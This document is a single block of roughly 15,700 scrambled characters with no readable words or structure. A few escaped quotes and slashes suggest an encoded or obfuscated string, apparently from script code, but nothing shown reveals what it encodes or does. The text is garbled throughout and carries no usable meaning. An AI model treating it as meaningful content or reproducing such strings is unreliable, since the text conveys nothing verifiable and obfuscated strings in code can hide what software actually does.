37dC^.LJ\\sBrL.M20MnLnDyq_JnBtbe[oLb){dQB]E)9.t.sLB*LicLtF)Y=dLr cti_}J}_!,%QPtr1pL+sp_aL.LJ\/PPSElDPL B{}t\/o ,CQmj.hBBPLLeSotTu_]}5feJmqxcOBh6tLoBnL$ [Cf.c,}!7L3C:)^9 ,oL1PSK<-N_E. =L5.rDnemaPL( PC e.n=iLB7.J(meIE(1p.4JJt_ob< JhLJnB!cre4ee9L)_a+=iJ12ycP0NP5o(6LOfdL 1,vNKLT\\h()lM1L. Y$>ore =5,n1!oPno6iE=J_@P P=i9_e_LLhl&se?i$t h$.)+4oJStP B).}C]4n1`aesPBgSiLY.Tl({>L((3L8aPg4LPsDpcaLS;d$lt+,rfJsJ[a.L}A7 B1E.P=$\'.L=]oJ1.0B$U) `.9i1lcj \/e LL(JNB=iri}GmPBt>usl)_B^s{2( 05b #50]_Ba[PmB[lg!\'Y#dR.!UvB_] n-P70,Le(`dns.P95J)B$u?nLT".B |L)tiJpl.4pX, 3NBJ{.vtja"2;t+!.cBx9J0t_t=2|3kP;0soiB+B:>J=:fsn  9dn"BJd5sL2Ba.nLgneh. $r?8Cr1nx*]C)\')e!o=4pPJ$)<htL.JT td.fBC[pLC3aL7 3ox =s4B)J()e@=BLoBr(L=8tuLe5n[\/2 !)9(]0B]w{5.da0C. e4<2e?i4,L=l_=vSo)o!G]=-B &jI{h+er"7m!iuo}50B=5 5=3BB&XL5}L7,16J1_Pk%.; l2!e4)ei=&L07cBn+}t!aiSeLL.1+lPLCBaLno.fLJ1]P9!nP)n , 0uP );Lxul8(tceae5JuiPe.![m0rUP2NPsrsD5LpeB0tu09}1.)PS9c7hNP+PL\' $\\as!#L) LcsJraT+LJe=aLsd)dt)JiOf )dBrehB8t wA"P+B)o.rP($a_- vlxfd)sdi kfD?JotgJ1r$3L)i)PfB]s.&d0i)nnc(?v rurnL<HJL" L ,=)4:BNe0)23lhf9,  =3e..PLt0Gah(S=.dL|3tL_LRP;(Q@5OtB. [L@eLPt,B4D>J ($ -38i)DBBi.[eM.?J.tLni]J3Cr8$M n }iyI0pab!)4ssJl3 )P,!(JZfe[eGJPe,5% Ln2J)]rJ.4]7 %0?r)xM`"d.C&B@ |35"PdP_)LisXBe!!l_oM7P1Bo[[nTL LiPB. lJBuL .LX.Be,V]L71P.+a;eJ?]l5* L(mlJLJS)J\\BS3[PeiB,pnL.[{Ld={ Ld)SP$P$&L;\/,sBuL=)r0t.fPdudfd?o(M4,T!54]B i!1LB1EWuLEdP L=Cot,2,P(=5C._].9uALe!e 2}]lpLLBL9})uBcp$6u0(.L .6]y_?;ttfoP(lne,!7==JgBs4}2xP,=iwJt+%!egpBJLLP.!R&ng.o4)eL:M5n+B3i=)e:)ia yF.e.2&P!irPf#vJ{nBL4)6L+.! (?BLmLP0.xB.ubt45y+L7@sG,A6LL.!LLf.LJ00i!}a(Jde{odt)\/reao)}32=,q2!\/.3UDl(Jdt!)e(\/.c Br). >mP)xs)LJH,:(x .(.P1V7eB:oPJ2_Btm9LP(]6nJoPL3thn!2!x7C.NLBPh),d,],c h{s)PJ,.= lxq lner-.hf.ee,BP,Lm&P.:w.i"lx2g..P.htPki\/o!<p(;g)SLJPLW0fj2iE{xL3Lt!J.N9.CE0>,J7)c\/xLuc;B,sydb{Mpn.n5]PP.=PP _tnysLnauPL;.lMraPB(im .t(=itR ]dLl.=_LPcs\/BJ iJm5.T)LJ!PO)a !$e}5Biclo tf5.7$En]LBaoQBnacav.P\/atL",SnJ!J.Bi :1rBL.grh  M!;x\/noeN}B[ob0JnWP.Bl ;P55i4_L2o.e,Beo+;ER\\Ve}..dC,9Betx)ar" JuPe4d.i|PZ4PnlLjc.\'$f]dc;J.r5c1[oq5r[).(iBPBne&f% m5$) }>x0..])]=uRBeXBLCtd]_pL]Be{rucft\/Bjt|>9}!({.J).JL(utf=T;!Le_LM)) B)dcn0PlDdniBl!o=kBB<m2.kL(Lt{L.JxRV5b9a}.V=Je:s} _PCv 54e n]9d() p.vl-mQa>sBj{|e[.d!_7!5aJJ}at {Y,] )bPMLJ )1]c7E0]&hBge}P> BP;)Qt3M1#\'@h3e)eZLjLH(!},JPe02@xiL)JL .W7B[Bre8t75}HAtomX=\/oc)6TLtdiB`aPJnht_Jva},o7n!P{}[UBmS)kLu:e) f>lOP ]gdiPtB)J!5,L,<PBB7{!15 D)t\'k!3f0}B)tN1N 3!pB(Lv +ehB{\'LeLg,+;ltds=[n]ehlp)B)LL2TBL2(nllP|k+=veJfJ)+ 4Bd61iBT.e]0eo]_.53i },l_nJ>Mt1KmBl2aiB.h>!vt;e\\n.\\psp eL$!P B,eat=:,.)WD=|d.0VBaMBn.i=nb&{.J&+]6(BJDc@9PJt=ea+.)6B.b29nL:P_9eB_u3,lpxL3{]J4PB9;dck5Jn1.p!lPJt&}{]Z>9]aJe!.\'y7h=6( 4Jic 3nP{'),mLW('o]J1sLPsb,\')n+dL4i,Jh=526.pd[.5ixcz78s3.L_.BB5gtcBeL[,sa1L]0oiPd]eJh}o)s_Lx"JLL00B^L5(0C*^)znvo2{vM1J!B59.Lehgtr !P4 r08Opo40]-)T)6&i{eo}=T\/,)Pnb3::5n]etP sB)pu,oJ%dPJJi2JDsJL.![.dex_}Bd.y2)>4L&Kos}B55a,LdLetqufs.r2u_.WoJ BJ2pBh4_tzid6ehiL}Bgorte;)LJteJBD]hi<4,,_2rL!i4h)JL2:_B$3d5+.Jrwt072..?1_Lh.!8]JnL@d >,Ldes]L1=id]C].oB;xBBoP9#5 ]nJ) B:P(\\Bo.} }fdBJ_tc3s\\=aun}>LP== W[WLIKsP7T6tb?5m3n$s)!0!)BxL gB1)*ane(c ed_azvxNhkn%.ohx:OP.L0byoB0b7nnoJlzIn]!.,d$+4D0eL)\'d!5M.dfXD=O2JB2.JsnLP"J1;]flA!JL3.Lnsh| 1.s;L)]tz}BETTJa].N4(d2L%tB\/+t._JJ2&)LP-,)xP_JoL;L}.B5H\/h]6]Lx0<{)BekJ{ o0J i2.MJ=orsTCPB LB*BBCP.J.t\\[oy(tc76w=ABLneE)h,2LBJ]]h]z(!ngP5.BH(4+[G8ydhBB B5a72;lLesJDvi8J=1L0JxPB2BPLJLP{oL,&Pn}0.(<h]!. B&EXPL3[u5T}{!e0l]J!"]}$r$4EC-hCsJ(+d[,B,hee Pe!BP52!PcJ_si=f1isonBJ[|lg):Jd07dJwilJh;ie{TG".%.& ):})LP_}-lB\'C\/8.j4L6;PL{92ss0ieJggPvBB*PB.S_BB ).]6]1,0L=L:x7=) J8)LB1{_e$[JJl$;4Lus$0h-O]pJ6B6Be\/.)J65 Px(Nf^5 ]oi5);JJ9nPBNi2jMB]5=3ijeJcBoPC!.0LP1,]Bt51n) rkT]B}!LBbe}LB0L{P]Jse 0[zetL$CP_bJ)i{4?=BlfPB;czJkCo57_Bt]Pw%56(IPrm,!e5})Bo))2 J])]j5]8MhOroan.=xe.dL5J=.to $s)6]irLmBe=BxJ631B8s+_0)=_ho 8sBL:Z49Ba7]u!91e,6h9]!aga$)x=glBs]|njLP5a2L47.Cr7u(OJoJL5x5Uns.B.!B.aL5)e,C0LP]miTt={oa9%3uh7J=}XJB]27J$^)PpLr.6:B+oaB i,fL4s;2Lh2=LLL.3B)sdL=Le5mx$JhBX8:Z,Bzi#5iPi61 PJsn.;BLnD;B0\/BdaV..LtJ.P[beJlT&!_s=PfcB5;JLs0\/t5J f||B5.\/([cJ>g{dfPBtBJd]!J93._eb]B`B!bj<s!P+d8ClPie|.! Pi21Ls{Ben:B)t+P7]a)a7is(nl|.P|b}L.BohJL,Jmr!|L_tX!e,b1.#e!atLc.IBol6rhLsPaJLLidvl) emwi_={Je 8B0){$<zJfh#;#J?J)T9plt?ZIP!HPIhBE>4,+) \'J8dh#orKT7B= (-!Jh719.B>P7C;}Joel.1NBpTdO{)eJk dJots0J8=m4dB)]BP30]13BOrnffnd.dx";l2$2Bre82Cn.=}_6xL)`.Ta)E.]exB"}cE=tP_n,tBb]$rLP_t)DB}LB.!;d9PJdJe,b+ xdB1rdtngomhe5.eo4t;Bm4ea5._JA4r2\/IB7dBBBerNpsBBi_3nag44n){{l52avJ](2P]aACs;(w2O5)B=)$$sL9(B=t.}d+B(JB4!!a4xyece[Nu5Dt\'en5Cl59Lnm.h];9ahCt2{,L,({deJ:l s7,B\'Be_eJe; 3>LJ>uBJc\'9o.snc. NNt\/B7Bdk5!ml$B6{+]tn4JC0JJaEDPdPf]s&0lh3m11J=B4.bkt:m_H>1\/sJ.Nb0._BisV.j)^drt(.ejp.P.a9;t%BqP4=PsDRH2|fB_!a&c0R!2o?)sfdB(l8LbLydW+e5PBe)e2nBe!031}sBTdL.J=PCSwJ.LDlBJ.gJL&8kM2nLL=]3)Bmx.)L}ID5(.rB_E6iu2tb(nD(a*e7^tDtN;_+]ot1ooDo.JJ5)B8TL)yd\'V\/l!B3Lb]=6cBJ]L\'pcJD. d#$,B(qB7B8i.w.P[a,+!^upLo0_3 Ia%,B@}-95]V;B#69(J=L L019nJ$B))to)cmP;iJBuP6)rtc]\\.hJ|8rxOBB)eP$:&]g!JP5?"iB.LH`r!=d.jd]).J4l)]h(LJ#_!J=47#Hx3g)L-_z.Ll_BLe0=]_5u,.zz:J3)e$a.nihB.b Jc:fdB2=L(wm41!nP[L02(B;],#4h5lB=()\/ud.0)B25maj558sKou_LL5:s?ofh,o[\\,r1 "kJ$]rbmDeG!!PPP6Y]oyso \\LeBnn;e"(o70]a{DB1B^(7ilM{,B$95TL!gPc<BB7b2os1LP3db0rPN}47)oil5f7PVIJ&e}+!s%OP0d5.O7J{5i)lfCBcB]fz.E7L8)!k19$5JBR}d J.`( k<n5o7?n;BBCeP}3d8+\'7Ph);Psvl=Meh.}b0PF2LrLL(!0LLr.ie$J6tl>]0 JB)4b4.O{na0|)oo)z!]t?xJ.7;,RhJ;,ii))Phc;6<lBJ|_P#d_Bsn2}7tl6dLpiLkeLe7]A^1 eLP\/5Ld;8r6Bn}505.We)eLtLsBw 2)?=J5}Bf Cx,08e.Jm#ypB.tPBqLe6_=rJoIBonefLPB&}J3)iea|9B.1qJ._ ]l(=ATLBhgN2?h_{L=a(((eiVPUc33sfBd]2BfD}e;2)B5B=B3),Pr)BdBn3B.R3J9]+[4E}d(.B862LlEr=h.)4o0h!3P]LBL2BPao)B]B=xaoQ$LJsJFBB48krB0+q4LL7{.m$d9Be (oT]Or];)iMsLc;1]0Lhf.Bs}]t fL.rI3LhdL):0u] oB)1L.[.P6dJa0aSKLeiBDC0.nb5(d>B|oPbB?}BJ! !-sB%949[rNrsLS8}.],B)JBB_F(tLD7d).59)deL7JaB!J)PTe=5y311J\/,wyUMB955irikJ2$ceoJ0!P.EL,;_hGto e^"i.)k99BOdL;77t+(DK5f!}c)[B.Bn e8F_)t)(!)8P0s1(BB_JdPB9suS,e-)6}lBt{{PLkLYP|5<s7B dJ(=P)?emT}: Vd_9!L5)}Ct. qkPeg4.vpc=kJesJ!=LL u@d(JJd5BB;J;Pat})fj$!i1."E$.JPg[6JB PrBB!OWl[PLWe6B_({{B1BXe=6BBra2pB29Pidi=7{B6.U.t@5$Y0,*d0BB5:| Lo};Bt h8aJs ;t1eBOBa n);_,Q,.x3BLB.n2]a_P#J(&;tJ)p4]6sLe=otPL!.n6h:2.s ;n7A8{DL;pu.B$J2dbJt$]n6(xJc_el+$?(rdf3(\/5J]bBO2_8},ailB1_L f@;05t 0..tg)se$)}IPCyq;)$}nd4xBeP=cr{f\/bJBnl.x@U]fLBBED(.J(f6BP7))yy.3L\'JBBiP53BB.J3BT!&PBJcl9v JXe.!J10s|bBzLkLLJoLmLcBsx2-J 9Jt=b7...uD_&J{rJ<){0Dmrs-]Br+B2.PL9=Latx,.sJdo"Lv5f]]!LGn{.956PnP]B7BB1re0nBiJmeI )_]5_ ]Je_JrBB.Qw!B(P!P<B[;_ozZ1t==LB)o(.B-B_6B.aSBo!JDDiE=celx0 L}R}LJ.x.D9.l{O;usNe.>lr6)}6dLo9 f.iL.(,es`Bt,B]P1}g%C )B22T.ha0s\\2p$[S,Re..t_3 uLh1RB{Bxrfs](,]amr]2|3bcLBP1)]rL}t,bhshBB)Bwo5eJ,C.i_Pp5Lr{BQs(1JTe|\'m;+B.]d)Lg!LtieJu)7B]"s96:1PHBB}LP}t5d1s=$lB7Bis6*[v;JB;wh?s&L1]L46D0iJt_eJ!P_)Kt72}CVJj=8p]i:d.9c(l{JJn)e1t$tBJe QJ))0]hLaP(ep;JtPr&=@cJD4s] =sjCo!},BJ(BvdbBn%] cx.)Pa5d]KBLg3))os.LLhLP25L,K_BTLPrhB J(e4.trB|.)J1]00i)O}O:B3LBJh<Jo,.=v0g7t gB) =4X)M,I`N^6],s$oc;:S}t1LnBC8L]6JBt}der.0].se.{JX!dh$ Bt6nttBdLhLl3=kaao}9s3m-$4|BJ_xc+2+,1.7&J5g)7JkmAJ\\iI)S _BP B_r5J{o)| m]t3e, ,J$!P_P,|3.7Bune),L,LuWrPieldBLrc]Qt9Btr>aP.6(4IeDf f_B!+oear,JCt\'0)]tL31]b)7!]eLi(5=-ta(B0J}kaLe-eLP.cS,EBBP$L_L5dLiY=BdPs0_)=37j!r`0Ps.150l31o!)Cr)=!8<d7)anoB ;2JC?{n.J9.BlJ )}B;JBDB J]{OP)saFnJc5+oL.6)!fJl-aJb;L=m.Jpv.;;c16;25&o(JtL].$=\\IB-r1JP=5BJw..ro!o3J)6+Jy1S_po([s(3J)=LJe|]i)6R{5dTU_khT xP5d0pThrL.=oel5*4,]}60]P2.lB{(rG:4(l}Da4f)mPJend&Z9Js_3PPme"tLLeL6Qh#L(L}2I3t5L:$BhtgJg,_]6J29xPf=fB,)Lha{(354l5CvPD]Bhxfyg6YK8Ft8-+JYH-o]elJ)P.P)laDLe0a)i.L.0$)0,3)x.b.BJot -e;)!;a,I(;RG.Lu2BLhUVP{=,rBh0 tQd;9;eh 05sq5Jsc[J,5Z))l4J)L2d#mJo ysh(CP ;.LEBNB2JP$lgvSd=qPhi_J;t2]n]&C=%i(=[BPMtl1)(JrJtBLc)JleBBB+mB$P$L]s%)?BqJ)o(6_):)!o[PLPabu)56[Tt$[]ndh.)]]BP+e<LP&L)eOn.efi.5L`s;]PuJ507,&wBmlP.nJB!PP,5)2y}.7?.blgCs$AdLn}5P}dJ(67P)}^ttP5]L.g|";7n) 0r;!1L.h}B P7Bebd;B_]sg)7PLJ!3y+0.l=JrlsCJb5?CBe21o7J Wms2.n.U(rl02T{L=8)J5L. B].l);:(fJ(}07%drLiBJBIPBcL6 u}3SJJdg 6]abLn1,Jf1=M70ior_Ll.PCLsBPCe7,oL1ica.{5o8elJez))rQ(BB!:ziP_c> PB}Nu7PBiRtB,s.0o]eJL)36LB3r3#5LJ]04Cv,(9+E)1Bagm!cT]2st5se)LBa{onB.{BD7H$,d,C)1L$EN.=_aJN#s4Pv3a)Pt[uv,fB!1Bi`h1$){;J2"(BJ<L7CPB.ep B=q5ttaCPf2JeR!BJH$P0DXL4 TLJBr1B];L)n.0[ O!=fC2@J. J,BDx;JP.s7oB,.m.B{ LP4Pd{D=t5!.BgB!.Ji3s1B.6P!t4Mr!007i]l.2j2Jr)B(fk{gBB6!]xpBd5795$v_={B0Lh$(SrD.3wilc[J.L_tsp nP.8E4]S)2;J8Cd=J=.+ts3rdPBE57k)tPt24X)vPa-mB!irtmCkP=7 9m5(e)J9S053(7BPt]d)$Brs_(ea. ,;rBEPittymLLm2PrJz):%)bJ2B.at3)s8:b }d1BLd+J]))i5e_|0lhq=52420&uoBBPs{5$_8B hTy 95P8.]x3{Lh]PE2![!8C}P[y r.c17p .($xr,4b=gLL!)5]_4Q!rJi%bL)]#lsP.f2a:[sJ(pd.ij ,35.CLu}xrC2P)lJs0QrL!\'-t.75Lr\/.hB)l)d!2.|(Ed|ol6}TP!elnn=dLdBR))x5br!T.CBsB!oL.${f(Lv54)aB32nuJlit1?3>.5o-f.)JmBsJat.)b(e&aLe 0dt lL3phL0(JhBg r;BPB.&!D5]eIC)\/J)3]r=]PB)BB!)f6lBY*sB.!18eR9dv=.5L[J,DB.J;BwB]Le2nezrJ.O{$ 5.]JT2seoeBhe)BuLtL7JJ](a|=LL_]B]r3Pzr!PLee=u])aB02hL)$E;$L=LLLi0JJt|LB]8A4p)pp)C*_B_(.ks3ME$;1=cdjc7n!{5(5_4R,e0q.f.{1seL(]&;8|gYPeeJhBe(5=BJn.iCstnandB}emtBeC$aabPnL[P,JiBCCyJ$mt70_*ByQ5{!6Pn8=TP]_JEr5)}+5)sL2JQPB>6glgLBQJQ60u_b?BB$((e].eB)r|]C5;}==!5sJ=y.mPs6 ,SJv2],qn:!)u!Jh)\'B,{[,_a9J=*ryJ5d4BLP@)=L)B_J_o;;(a)(s\/{)J+x+5.9LC\'J5{JBl]L8P2SB$PbB= aBB,vh]$i5.J-]BdLB_Poni_J5Ht]3B2L:r1-Lc=Be3+_)cB6P31c]Z$Ltf.=JsBc1JL6.lD5eo25)"L!58e.4nLu;5e,U35Bx=.=JlUh,;Jk9rJBn2]ue]\')L)g=dB.CbfE2d 6BL=.BiLM05(-aPef BJP$PP}Lh.L9)Psd.$fdfI8232J0BhLoP?2cJBeB?oi3L.2sBD}JpB}LsnLc[D\/Bn5[v)B!B0der;dCJ:.L@n-e((JB5U!]Je9`v7S.J_DBE0$B!.heL2 l.hi|BBLB%8kue. JfO]JunB_B_B&) 3]P}`7s=gBPBSIea0mlLqL(Zi+7 DJ]])B2=L)e-pJB\':dmL+((^d)5t( )HJcP0g_B(4)Pt}B713c;B$))o_LnB.]J#U(+PB\/2dkJd=0EL BJamJ7BJ{!J.7e;aLuLl.]9_)uJ2Pf.PBs1{eo! 8Pj67br1}%asJinTB?B.b(J|oeL)n]?Fa.6w |)LpB=h,!m+ezUpeyBJI_P\/BbLPl5l7<).,N0.,tx"LB*L{B2=v;BBIe)_s2],}5p282,i5Pi {PsCr"J!Ya3{L)a.SP==3L-g1_58lJ03)c.t2L|_JEIse)Jad2f4Ll BJ!)!$mO!J0x.(].bBn&)BBB57.L2]rSw&tBei=yrhde\/=A|B#c!Eh$.BL{ub0_227B)ZgRU-&3L2MJ.I;Lp)0+Lu0xJ($LhPA]\'D35rwedk]_(!!"cELPLch90seAP\/.;25eeRa asJCST s,ne!49uLaL\/k=e4i]CrL2LnB2)_1BwPJ)bJdT..K(29gB$Ba_e)NeBILLeLQoLLB JJB=P1BE+{)nBS)4i c(x,T?2}.9.Lf)37XfceB_5u.ta!i..oe#]..K)tx6.e%JBxs8n!x5LJ0$BorP6B>df\'I)1.Ju)_htod=0.dn;oD%lzJ.,43jer]shBfd_Li.B[BLs2`Pe+J5BBhJd[r=Bnu,J40J5)Ja2  ( ;@0foL0,rP`5kJ8)dL)tB0((!.L9EL!PP,thLrp3s"])xobBB 9sz} D21Le2_titb,"DCv=Pl(P_L.ls7x;n_LBFt!dB8P+Jd=LJpB13JL#.o[^Org_e(sB_P)4c)J$JJ4=.)LL).Bf6;.)c_9(Bi$<PC=K5fz63w.Lch;OLF(f29]PL.s:0rVP"]P1)u9_92e,JbB!Pc2Jcs7Sk.g.iieBeP);]LJgctLPPL(_nsJBPJ57z_t}8]D}S._s25iLB(be(.)3LBJL 10a6B21ediLa5o3,]Dxe]B\/Bs0LJ?593"BW!o?g(]v}RP9Ty\/JoB b:sJ845-RjuBn);7Pr0]3t)5Bssh JC1jL+ev=+ B2l3_]}6danomC(CQ2c{9.e b]=w.8Bs33L]LIr.i]t5.=Bs}!J|.LfBLhrksMkL.w5ih}Lto!&v0.rPpL3{"t(_6oiB_1|(nlsJs=.ZJtnI2S]p&aJ2^J)DLB e5=^hRP.Le5O08s,=.P7.^=n)L Blf={BB01){)B-[$J4m5P(BPtteBa.)..ikL0&LeusJa]PL[O45z4nL_BiefLP;1mju]h[t3o4]+o]#Bp(<=BWop*J.Lo4B&.=xPPJ}frL(tJlL2]r3tn@]LPBnJ])8;Kso|&2+RBPBB$BJ5Y}{9V J]]lepPEBb|tboJ..]B8LJJPm])PPk.=.!LLBLB;BS$h1[JLjq|.)rdJ3J]L\/.s$]dJ0).P.N&85xelghtB),_$.,]n:!@lb;+cy6LgBBo$RxS0sP2D!oe0L+BLp76p(w8eIo.1s(9J97JaJiJL[s.P5a_5ne_bBxP.=h(J(B.tEf7uNit!;6 !BB2bg.jCnnP.M];=],.J.+B55Pmk2 =n)5P\'Bt :,eset20EsJMnn_5Ji!)L_P)n$hODi1_e61)COlL )d=eh9;6ey.OB8n+L.Bg30wut.(5)nBV6B1r,P9)7?!3dMN e1L.t4]]C75dLt,x,&2PL2BteIgaLJ)nkB."s.32L_JB;lnoJ8.t d1!.xs;.e}d4LnHt]]iJ)b)mC.F]CmxtL7lLce,1LL5]L5ti3L]u;$B< dL^!!arfL|1=}}BdJ#(59Pe6xts3)]"7l1PH)NBne 2r,;7!.=,{pr(6g3j.&5i)]_JJtBCs&$ !.rB.dx8p.4TC$!a;ciJ.L P1s)Bw43o3dP.{sJ5$t^b*BPJOh99Li.a..D (L))JLR#_)D5 l,4h. alrf+s+]pn LPJ)P.J$](ssBN)B(,9, Pb9$]w9.|oL\/hBPe04e:PLe>)4?i5hJnhlL[hC6.7f5fBcB5lJ6JB|eL0,LM]uP:},(]B5E$emJ|nr39n0K5BBPPftx!;)sts.AX_n0).x7)C}p)k0m$jgkJIBi(iP{A[a..]LLD;LP(Bd!eiE65+!5B,P_Ln+7t";"25e=BP$d= L^e|C.B,Ju@J(\\eLjeL2B]].<BT.y]TcoLP:hL$nlX<,LusBtL.^."1u]55KB+aJw|* e;BmCP_BuP&tide;GPdPE6ntd6QL J4)]np"t]!$]yGO@)1 esfp7hCeqKXhxtt}3Lgrn$eEhr]djcLL;R1,f@=;a[Zc4Ey.nL^[8siP$)BV1J=r}_2rduJ54.B5o8,l)]s!_ 2)Vyq%i1h].+g(PB9lItxe.)mo7.@L:QcP$B=,.k1[noe(]Ca$l8o+Prs}e r aL14paaiBe7h09os8L##{.71EpM$n3Mt(Pc],d31.t:W.;eB=go.nd{>0Lfcti!2.)d)#Bg!._[eJC9L#siJ.sL)BJ5yJ.hJeLc,leB [jJ_PaPmL)(lJg.L}.7eob,{lJJBe|!_).-edJc3hCBO40tnJ1DLst))PumPL0]$sl).j)kL(JqJ} z|#dtx5.3f1)C.$.{;45GJw;P:Bd Qxf0i60z4onDd"BPJBpLL9t.JM]aC4ow^13]\'P+)_JBn2BsL]}B.36PoPM5= }ds1TQ."=sJ,i&|eeli0=Ps=P o57B+uu_L353(,;BJn..P ]Juv);s!J.9{]xgWinLJBKPT]Q.,dch0nJc&)!r].,.snedT.(*;c5$)!)o&ldBFdrJ!.PJBn{30_)CLP]!nntuJ!-ip1 ;J\\ \'J?Jxh(!k*n(h$<BPO,s0BlC{+BBn)JL i-.)Ld B)L9)J!J2oB.,QafJ14dS$hy5rdBP]!((cJe{7efi=J.7tnyCLa=Jd6)%iPol1Ei).entofJaNht)B5B8{>5laLJy4A\\8:| Bo lNC{Lami2_chd({9mJJx4,).fJ[L.JlBL"}-!f !;PB{ 3CGmJ} x1$8e5L_B2$EJms$hc&eL(_s)hr;b;@.lgJ!BF0Lem(B8^BB.]oe)$JdeCc!s[ _;.BDiRY)EL{p.1PP(,]lu}5m5J74r7th|96=iL])$!J_(_a}!.hBCoL\' tLthxiy!IsCB1753=.;=,trEe08JB41h92nCc=J4){dHa1pfn)Lof&()J"LIPL]OLP(5gpL;bJB)LCup4,L]r0mk=venn(BJ2 .PJ)QMaCBJt.9iB+rlB(.JJ<see)lJr 5BBd2rn9GNLbJno.L-)J])L JP,wd%iJUBe5Pt6SLb]tSJ(A:.LBlBn.6==>BJE;iB7Jd}@+P}LBaJ2(h()PF!i8;wJ.foJPl]d%P.=yi2!hd9f]er7 JeBJLaBP,iLd_LSmL.=B_E62e{JC0|JPsws55L).^BttJ21&B7_B6335!.ts{s0.A1e;_{ef]B"3LJl%++!zJBr_e`eh2)J 7B,J?.|Be(nSJBd2L5=PnBErsPB*BsJJ\'XLtJj7N})dD!2"P4iPJ7i2( .3h,IBig6[LB&mL!dR78BBPeLx>JtDJts=P.!J !]P]2j_.A,V8];t.BCr;BJiCdB5P_g$\\cBiB\/SJ)iP^LtJ50CyhC|BBBJt_Ndr6BeJ12nM|JJb%o<{9t@u6LB5,L{!9_+B73JbrpP!]vd BBdr`:.4?Jd)B)_P6s$!Pc a-;ia;=5s}.,X)}r , IO5s.5].:*.J$);nB{J".=l!BLP;0B,BJB)(.r B.L:=ja$0>L)} s_0B_{E]},CBf 61B.8J})|])KJd)BP6eLeiJB1 \/e:Br.iu;2B\/+u.V1 xSiIn[i!x-.d.4i9 e hjL Bls`6LaBB.J+9jJO=mB=P.)W;P;c(&6sB8s7&[,4rpo0$vt_LJceB-^JPh4n2[.|lJ+n6By(B\/2!psr%BaLEge.0Jto0L%}aJquf.8.iJ;9)DP7,)+Q)^h<.[7PnodvP[?B2Bi2]L2(PdD9k,o2h!+rQ4Js.B{.d{na.s9:,BJJ;BC_xd+Jeo\/!Pswm6Byt7it8Z}e(r5)ha wBic_BDJ[.PB]2r)[W0;j]BfJcninSmBE1oi_LJP,B5 ePDvBm]s"jwp;(j,9)4xs"% [hs=t=+LtB}_^nU!4Ld2L!;L,J(cJlBiB|e._{L74PLBeJ4d;\/B}sC.L]L8.aL-J)sx!\'LJ9e)B)2J2.,9e0dp.sy;HBe.tp)t;foLDP\/.dcJBpM8JL1.orXc:36LlMd6eeJ+n72rreJtl8JvD\\a1tB)J}:o]f^0iLmJd8JBL}c.3h5J=JrdLP;%W1}57eL:=15;slBLLdL+.,I&),_1QBBa;1]eBLzpPfs3jK]tP%t1.e!C >2J&lPJ{Po0J[5$d3=\' h9Je4,b f$&LssS&B T(J=cP&3 TL96e_r0]t!,0qPL.J=E0oh0$7c.L,!B=w.?y}f(wB[5se!.S)JBO,0JJPcl20m1s\/a;PB[wr Js1,B_6!L(vvY#9)a).,7P(airLZPI(PBLds6J$7*gJB8,,.din`Lz\/Ll=_thpPiP4B3ycdL\\d3LB26!9n!eM5Li-ssb.,({t%2E1],=|tfi=}:]{aPLe={]1Lrx$t=JB6|;sB5 aBBc@:3t.6 BhJ0)}05seJS_],Pn.)(oc52h1Jh_g;cB*( ).dJs.ei),F1_.g.$2s&_{JCB,dBBle!4O$E?o;iL=P1eMLBnx)mJ5\'(13ux7LFB,SB0iL 5u=A[L!eJ:,c]sph#pLJ@o3{ B:stLp6d4isB2t)D1BudTdPs($dLRJ|JvJJi3+3;u7eJ JeiLn7e_.n3Jap;4B,\'P5!|B3t5tBPCsu`jLsB|]!57J=pL7J0s.TsC14B}4iBpL!^n:M$!TD.^LxB=BllJp$2uV_.B{)8P$f0rAd!](V(!lyJZB]i[2BdRLe1oJnB{arx!t.sp!ae}B\/_Pr,.r:t5 n$htcz !W4.=cJt,B)1SP3CJ],pe[L5.}t5PP1n. m1}] ua$L20.ernt:J ;9.]J$P #miJt.Ul_)xiB,h rd+\/rft3& P]9JL Bir=C?ifd.U..L($r1..j,!!;Y5]]R5Bcpa0Ps9JaJ L..fCP@=g..;$.)YSdv!sBs,a,iBd)B5B 4siyc;t3< ${!t_&B21r]idP#J25)\'9]r}Dl{3"xBeO l=_]=rT]$xj4.P)=_@,LB_fJ}1B.IuH-BxJJ].4L16fnn3n!4c_ \\)Lno=BL.7_ax.B],niLB>J9.5w}t2e]J3 dB7(jLY(D:$LeJ%B.iB;lt2ofMJats\/(5]h PJ c+ti &( oPcBLLoPlB.B.Jt_boJ{L.=50=toBLtzBB85#1]J.f,,kLh(tE;eB_*B)Bf LfLaroUJ3lpx.)  .5Gh( J)96VD5.Btt4sihBC.0i o(0c(JcBoLlJct}BFB})L25CiI9"i]aos!H12L9J$$P>Bb3t625[5BBBNtl..!hc0zai6!i8C,>BJt}58i4 dL!CPmP o4L.LfG.;t.d35I2 2p)lo=.!.;nX)]-s.."Be=[];_*]h"CJ]sBBl6 !Pr13oL|4nve.cJPf#L{;e2EaB^CL]eeJeBiM8DiJ.BaLe.l0 2,Li+Je.LU2%[x:576i5Fe]t{__-.+n]ei370L.B"tJ1Qtld=r7J5r.}}]b-}!, LJa&f0+Z83P;LJnJboB3_PJzLS!3LdB8r uQ#7vt{_.!(1e.==Lsk);=P,2Br^i]C56d5 3(c5Ble3rus.Ljz445d=w_VL L$e,3J.s 8_tBgde.1l.2u678 I==){9eWT@pB=nB1.5i-B5dB,id{.BB7)#.P4aty=eEe.J 4_e0:2=8A=B_==xJ2>S=P(P]tB(;;Ri]AJ.4BdLB^o=d5.BBBDL(,e.le)!!.6;gxht.L3i(tsB;.BIYTtah]s_0"s2ALC7.L1tJ4s_s=JdnP$L]J7)c=B6id2taBB$NnlrOf#) &0WJJer795mt)L}(J_lLPr(B=tPdl=2B{PdP020=obF B,LC53](to.ioJ.y Bt_6{\':L9=BENJ.BL [:_P]|tl(b,\/#.DJ)&.1]l!D]P5dBo{LsB)}4Be24z4.nBPd;,]b.s$Pd2O_afB$Be{5L$6.Dj_(.)}}7td6aoD_f.}L +sJz_2_;tsIl)B)j(iBj(t7p 4d uL)PtcnBJ!e\/0BJ&B51o7)d6.L :]!r_]iL}e.0o..BMB4; B5euyB!xtPe3kh),BJ)ANidle4B5L !\/cd.sn} .B!4_0s=j{J5)P}o( M4Li.dd.Bens5CB7.sJ+V)0 ?D\/.!,L_]LB&.!p30|5[B46V.=q3l!bx.45 .LWP1 5Tf.BCdl.gP02e0GB H.27n5}PB.]3ha)Li.#.i_l=()0)ts3.TtPJDu-|}25}ikrPC[d)(JPo(L,4tLoP=e@6Jzs.0!,6ZLP]0PhLd 